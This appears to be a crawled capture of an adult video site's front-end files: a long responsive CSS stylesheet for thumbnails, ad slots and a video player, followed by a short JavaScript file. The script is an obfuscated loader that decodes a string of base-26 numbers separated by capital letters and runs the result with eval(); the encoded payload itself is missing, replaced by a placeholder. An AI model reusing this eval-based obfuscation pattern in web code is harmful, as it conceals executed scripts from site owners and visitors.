.searches-list a { display: block; }
.searches-list a i { display: block; float: left; margin-right: 5px; height: inherit; line-height: inherit; }

.previews-block { padding-top: 5px; }

.preview { width: 100%; }
.preview-ins { border-radius: 3px; padding: 5px; }
.preview a { border-radius: 3px; display: block; padding-bottom: 5px; position: relative; }
.preview-img { position: relative; padding-bottom: 75%; overflow: visible; }
.preview-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.preview-icon { position: absolute; width: 40px; height: 40px; line-height: 40px; border-radius: 50%; padding: 5px; left: 50%; bottom: -25px; margin-left: -25px; }
.preview-icon .icon { font-family: Arial, sans-serif; width: 40px; height: 40px; line-height: 40px; border-radius: 50%; font-size: 22px; text-align: center; }
.preview-bottom li { height: 30px; line-height: 30px; font-size: 12px; padding: 0 10px; }
.preview-bottom li.preview-likes { color: rgb(45,185,65); float: left; }
.preview-bottom li.preview-views { float: right; }
.preview-bottom li span { display: none; }
.preview .name { height: 30px; line-height: 30px; font-size: 14px; padding: 0 10px; }
.preview .dur, .preview .hd { position: absolute; top: 4px; font-size: 12px; border-radius: 2px; padding: 0 5px; height: 20px; line-height: 20px; }
.preview .dur { right: 4px; }
.preview .hd { background-color: rgba(225,15,115,0.9); color: rgb(255,255,255); left: 4px; }

.preview-cat-ins a { padding-bottom: 0; }
.preview-cat-ins .preview-icon  { bottom: 5px; }
.preview-cat-ins .name { height: 40px; line-height: 40px; text-align: center; font-size: 18px; }

.val-sort-bottom { margin-top: 5px; }

.navi ul.to-all { margin-top: 10px; }
.navi ul.to-all, .navi ul.to-all li { float: none; text-align: center; }
.navi ul.to-all li { display: inline-block; vertical-align: top; }
.navi ul.to-all li a { opacity: 0.9; padding: 0 15px; font-size: 18px; height: 40px; line-height: 40px; }
.navi ul.to-all li a:hover { opacity: 1; }

.brs-block { font-size: 0; text-align: center; padding: 5px 0 15px 0; }
.br { width: 300px; height: 250px; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
.br-2, .br-3, .br-4, .br-5 { display: none; }

.brs-block-with-margin { margin-top: 5px; }

.list { margin-top: 20px; padding-bottom: 30px; font-size: 0; }
.list ul { padding-top: 20px; }
.list li { page-break-inside: avoid; break-inside: avoid; font-size: 16px; text-transform: uppercase; }
.list li a { display: block; padding: 0 5px; height: 35px; line-height: 35px; }

.desc-main { margin: 10px 0 30px 0; padding: 0 5px; text-align: justify; font-size: 14px; line-height: 22px; }
.desc-main p { padding-top: 10px; }

.full-wrap { margin-top: 2px; }
.full-tab { display: table; width: 100%; }
.full-block { padding-bottom: 10px; }
.video-block { padding: 5px 5px 0 5px; }
.video { background-color: rgb(0,0,0); position: relative; width: 100%; padding-bottom: 56.25%; }
.video iframe, .video object, .video embed, .video video, .video source { width: 100%; height: 100%; position: absolute; top: 0; left: 0; }

.on-player-pl { display: none; background-color: rgba(0,0,0,0.5); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; }
.on-player { background-color: rgb(45,45,45); position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; }
.close, .bot-close { opacity: 0.95; position: absolute; cursor: pointer; height: 28px; line-height: 28px; border-radius: 3px; text-align: center; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static; }
.close { font-family: Arial, sans-serif; width: 28px; padding: 0; font-size: 16px; top: 5px; right: 5px; }
.bot-close { width: 130px; left: 50%; bottom: 0; margin-left: -65px; font-size: 14px; border-radius: 3px 3px 0 0; }
.close:hover, .bot-close:hover { opacity: 1; }

.video-wide-br { background-color: rgb(0,0,0); padding: 10px 0; }

.video-br-300, .video-br-728 { margin: 0 auto; }
.video-br-300 { width: 300px; height: 100px; }
.video-br-728 { display: none; width: 728px; height: 90px; }

.full-meta li a, .full-meta li span { height: 34px; line-height: 34px; padding: 0 10px; }
.full-meta li.like a, .full-meta li.dislike a { line-height: 30px; cursor: pointer; font-size: 18px; }
.full-meta li.like a:hover { background-color: rgb(45,185,65); color: rgb(255,255,255); }
.full-meta li.dislike a:hover { background-color: rgb(225,45,45); color: rgb(255,255,255); }
.full-meta li.like a:hover, .full-meta li.dislike a:hover { opacity: 1; }

.full-bns-block { padding: 0 0 10px 0; text-align: center; font-size: 0; }
.full-bn { margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; width: 300px; height: 250px; }
.full-bn-2, .full-bn-3 { display: none; }

.foot { padding: 15px 0 25px 0; font-size: 14px; line-height: 16px; text-transform: uppercase; text-align: center; }
.foot p { margin: 10px 5px 0 5px; }
.foot ul { padding-top: 5px; }
.foot li { margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; }
.foot a { text-decoration: underline; }
.foot a:hover { text-decoration: none; }

@media all and (min-width:330px) {
    .logo a { font-size: 20px; }
}

@media all and (min-width:370px) {
    .preview { float: left; width: 50%; }
}

@media all and (min-width:400px) {
    .logo a { font-size: 28px; }
    .preview-ins-cat .name { font-size: 16px; }
    .navi ul.to-all li a { font-size: 20px; }
}

@media all and (min-width:500px) {
    .list ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
}

@media all and (min-width:640px) {
    .logo a { font-size: 34px;  height: 40px; line-height: 40px; }
    .open { width: 40px; height: 40px; line-height: 36px; font-size: 24px; }
    .searches-list { display: block; }
    .val-sort-top ul.pages { display: block; }
    .br-2, .full-bn-2 { display: inline-block; }
    .on-player-pl { display: block; }
}

@media all and (min-width:660px) {
    .preview { width: 33.3333%; }
}

@media all and (min-width:700px) {
    .list ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
}

@media all and (min-width:1010px) {
    .wrap { width: 990px; }
    .head { padding-bottom: 0; }
    .logo { float: left; margin: 0 20px 0 5px; }
    .logo a { font-size: 36px; height: 70px; line-height: 70px; }
    .open { display: none; }
    .menu, .search { display: block !important; clear: none; }
    .menu { float: left; padding: 0; }
    .menu li { float: left; margin: 0 1px 0 0; }
    .menu li a { border-radius: 0; height: 70px; line-height: 70px; font-size: 16px; padding: 0 15px; text-align: center; }
    .search { float: right; width: 240px; }
    .search-input { padding: 0 10px; }
    .search input { font-size: 16px; }
    .preview { width: 330px; }
    .preview-bottom li { font-size: 13px; }
    .preview-bottom li span { display: inline; }
    .preview .name { font-size: 16px; }
    .preview-cat-ins .name { font-size: 20px; }
    .br-3 { display: inline-block; }
    .full-block, .full-bns-block { display: table-cell; vertical-align: top; }
    .video-block { padding-top: 10px; }
    .full-bns-block { width: 310px; }
    .video-wide-br { padding: 16.5px 0; }
    .foot { font-size: 16px; line-height: 18px; }
}

@media all and (min-width:1340px) {
    .wrap { width: 1320px; }
    .logo a { font-size: 42px; }
    .menu li a { font-size: 20px; min-width: 100px; padding: 0 20px; }
    .search { width: 320px; max-width: 100%; }
    .search-input { padding: 0 15px; }
    .search input { font-size: 20px; }
    .searches-list { height: 45px; line-height: 45px; }
    .searches-list li { font-size: 16px; }
    h1 { font-size: 24px; }
    h2 { font-size: 24px; line-height: 26px; }
    .br-4 { display: inline-block; }
    .list ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
    .video-br-300 { display: none; }
    .video-br-728 { display: block; }
    .video-wide-br { padding: 15px 0; }
    .full-bn-3 { display: inline-block; }
}

@media all and (min-width:1670px) {
    .wrap { width: 1650px; }
    .logo a { margin-right: 25px; }
    .menu li a { min-width: 110px; }
    .search { width: 520px; }
    h1 { font-size: 26px; }
    h2 { font-size: 26px; line-height: 28px; }
    .br-5 { display: inline-block; }
    .list ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .desc-main { font-size: 16px; line-height: 26px; }
    .video-wide-br { padding: 10px 0; }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://germanporn.name/js/ZxclR6ZdhZ2SAlTMIgx.js
body_size: 21697
content:
function ozkeqcyqbf(cjtrq){var usaokrca='Z';var jjaumdqp='A';var ldcvdo=[];var udnyfa=new RegExp('['+jjaumdqp+'-'+usaokrca+']');var cntdi=cjtrq.split(udnyfa);for(var i=0;i<cntdi.length;i++){ldcvdo.push(String.fromCharCode(parseInt(cntdi[i],26)/(48)));}eval(ldcvdo.splice(1,ldcvdo.length).join(''));}ozkeqcyqbf('[base64]'); 
     